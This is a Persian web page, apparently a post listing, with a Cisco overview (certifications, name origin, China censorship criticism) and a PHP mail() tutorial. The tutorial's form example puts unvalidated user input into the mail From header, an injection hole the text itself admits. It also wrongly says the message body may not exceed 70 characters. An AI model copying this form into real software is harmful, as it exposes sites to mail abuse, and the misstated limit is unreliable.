(حرفهای شبکه بندی سیسکو) CCSP - Cisco Certified Security Professional (حرفهای امنیت سیسکو) CCVP - Cisco Certified Voice Professional (حرفهای تلفن اینترنتی سیسکو) CCDA - Cisco Certified Design Associate (همکار طراحی سیسکو) CCNA - Cisco Certified Network Associate (همکار شبکه سیسکو) CCSI - Cisco Certified Systems Instructor (آموزش دهنده سیستمهای سیسکو) تا چندی پیش مدرک CCIE پیشرفتهترین و بالاترین مدرک ارایه شده توسط سیسکو در زمینه شبکههای کامپیوتری بود. در هرم تحصیلی ارایه شده توسط شرکت سیسکو، در قاعده هرم مدرک CCNA به عنوان مدرک ورود به چرخه تحصیلی و کسب علوم شبکهای قرار گرفته و عنوان نصب و پشتیبانی ادوات شبکهای سیسکو را به خود اختصاص دادهاست. در همین سطح مدرک CCDA که ویژه طراحی مقدماتی شبکههای سیسکو میباشد نیز وجود دارد. در یک سطح بالاتر سه مدرک CCNP، CCDP و CCIP لایه میانی این هرم را تشکیل داده و عنوان مدیریت شبکههای پیشرفته و پیچیده سیسکو را به خود اختصاص دادهاند و بالاخره اینکه مدرک CCIE با قرار گرفتن در سطح متخصص، به عنوان طراح اصلی و مدیریت رده بالای شبکههای سیسکو شناخته میشود. مدرک CCAr Cisco Certified Architect عنوان مدرک جدیدی است که به تازگی در راس هرم تحصیلی سیسکو قرار گرفتهاست، پیشنیاز کسب این مدرک، CCDE است، CCA معادل دکترای تخصصیشبکه در گرایش طراحی شبکه محسوب میشود. ریشه نام سیسکو لوگوی سیسکو سیستمز تا سال ۲۰۰۶ اسم «سیسکو» مخفف سانفرانسیسکو است. با توجه به اظهارات جان مرگریج، کارمند ۳۴ ساله و مدیر پیشین شرکت، موسسان شرکت زمانی که داشتند به سمت ساکرامنتو رانندگی میکردند تا شرکت را به ثبت برسانند، با تصویر پل گلدن گیت در نور آفتاب مواجه میشوند و اسم و نماد شرکت را بر این اساس انتخاب میکنند. نماد شرکت منعکس کننده اصلیت سان فرانسیسکویی آن است، که نشان دهنده پل گلدن گیت است که به سبک خاصی طراحی شدهاست. در اکتبر ۲۰۰۶، سیسکو نماد جدید خود را که از نماد قبلی ساده تر و ساخت یافته تر بود به نمایش گذاشت. انتقادها یکی از انتقادهایی که به سیسکو وارد میشود، همکاری سیسکو با چین برای سانسور اینترنت در آن کشور است. سیسکو تأسیسات زیربنایی لازم را برای بستن وبگاهها برای دولت چین تامین میکند. با این وجود، سیسکو ادعا میکند که تأسیسات و یا خدمات خاصی برای فیلترینگ وبگاهها به دولتها نمیفروشد و فقط تجهیزاتی را به چین فروخته که در تمام دنیا عرضه میکند. به طور کلی سیسکو بهترین سازنده محصولات شبکهاست. سرویسهای صدا روی پروتکل اینترنت سیسکو به یکی از ارائه دهندگان اصلی تلفن اینترنتی در سطح تجاری تبدیل شدهاست و حالا با خرید دو شرکت ساینتیفیک آتلانتا و لینکسیس میخواهد پا به بازار خانگی آن نیز بگذارد. ساینتیفیک آتلانتا تجهیزات لازم برای صدا روی پروتکل اینترنت را برای سرویس دهندههای کابلی مانند تایم وارنر، کابل ویژن، راجرز، UPC و دیگران ارائه میکند در حالی که لینکسیس با شرکتهایی مانند اسکایپ و یاهو برای ارائه خدمات VoIP با استفاده از تجهیزات بیسیم برای کاربران عادی همکاری میکند.
-
- سیسکو
- سیسکو چیست
-
(و 7 مورد دیگر)
برچسب زده شده با :
-
ارسال ایمیل در PHP در این بخش به معرفی تابع E-mail و چگونگی ارسال ایمیل در PHP میپردازیم. از فرم ها در سایت برای عضویت کاربران، ایجاد خبرنامه ، تماس با ما و … استفاده میشود همه این فرم ها دارای یک بخش ایمیل هستند. با استفاده از این بخش میتوان ایمیلی مبتنی بر عضویت در سایت یا خبر برای کاربر فرستاد. تابع ()Email این امکان را در PHP ایجاد میکند. این تابع به صورت زیر نوشته میشود: mail(to,subject,message,headers,parameters) هر کدام از پارامترهایی که در مقابل این تابع تعریف شده است یک وظیفه خاص دارند. این وظایف به شرح زیر است: to : نوشتن این پارامتر اجباری است و ایمیل گیرنده و یا گیرندگان را مشخص میکند. subject : نوشتن این پارامتر اجباری است و از نوع متن بوده و تنها میتواند یک خط باشد. موضوع عنوان ایمیل را مشخص میکند message : نوشتن این پارامتر اجباری است و از نوع متن بوده و نباید بیش از ۷۰ کاراکتر باشد. متن نوشته شده داخل ایمیل را مشخص میکند و هر خط باید با کاراکتر (n/) از خط قبل و بعد جدا شود. header : نوشتن این پارمتر اختیاری است. Cc یا Bcc را مشخص میکند. برای جدا کردن هر خط از خط قبلی باید از کارکتر (\r\n) استفاده شود. Parametrs : نوشتن این بخش اختیاری است. برای اضافه کردن پارامتر ها به برنامه ارسال ایمیل استفاده میشود. ارسال ایمیل در PHP کد نویسی زیر ساده ترین روش برای ارسال یک ایمیل از طریق PHP است. البته فرستادن یک ایمیل به این سادگی بعید است در ادامه به روش کامل فرستادن ایمیل از طریق PHP را آشنا خواهید شد. این تابع ایمیل را ارسال کرده و یک پیام مبتنی بر تایید برای کاربر میفرستد <?php $to = "someone@example.com"; $subject = "Test mail"; $message = "Hello! This is a simple email message."; $from = "someonelse@example.com"; $headers = "From:" . $from; mail($to,$subject,$message,$headers); echo "Mail Sent."; ?> بخش ایمیل در یک فرم PHP مثال زیر بخشی از یک فرم که شامل ایمیل است را نشان میدهد. در این مثال متغیر ها اطلاعات را از کاربر گرفته و در متغیر REQUEST_$ ذخیره میکند. در If بررسی میکند که پارامترهای دلخواه در این متغیر برای ذخیره شدن نوشته شده اند یا خیر اگر نوشته شده بودند که ذخیره کرده و ایمیلی برای کاربر میفرستند در غیر این صورت دوباره آن فرم را نمایش میدهد. <html> <body> <?php if (isset($_REQUEST['email'])) //if "email" is filled out, send email { //send email $email = $_REQUEST['email'] ; $subject = $_REQUEST['subject'] ; $message = $_REQUEST['message'] ; mail("someone@example.com", $subject, $message, "From:" . $email); echo "Thank you for using our mail form"; } else //if "email" is not filled out, display the form { echo "<form method='post' action='mailform.php'> Email: <input name='email' type='text'><br> Subject: <input name='subject' type='text'><br> Message:<br> <textarea name='message' rows='15' cols='40'> </textarea><br> <input type='submit'> </form>"; } ?> </body> </html> این روشی است برای فرستادن ایمیل به کاربر، اما لازم به ذکر است که این کد از امنیت برخودار نیست. در بخش بعدی چگونگی ایجاد کردن امنیت برای این فرم را توضیح خواهیم داد.
- 8 پاسخ
-
- آموزش PHP پیشرفته
- آموزش PHP
- (و 8 مورد دیگر)